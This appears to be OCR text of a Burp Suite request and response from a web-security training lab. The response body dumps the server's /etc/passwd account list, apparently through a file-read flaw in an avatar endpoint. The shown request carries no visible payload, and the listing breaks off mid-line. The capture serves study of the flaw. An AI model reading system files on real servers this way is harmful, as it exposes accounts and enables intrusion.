 Request
Pretty Raw Hex
\n
1 GET /avatar?avatar=wiener HTTP/2
2 Host: 0a5800e0045f285081f752be00ac008d.web-security-academy.net
3 Cookie: session=yMuuKhP9JxbP36FdnI6toK0WA5L12WUs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/unknown
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time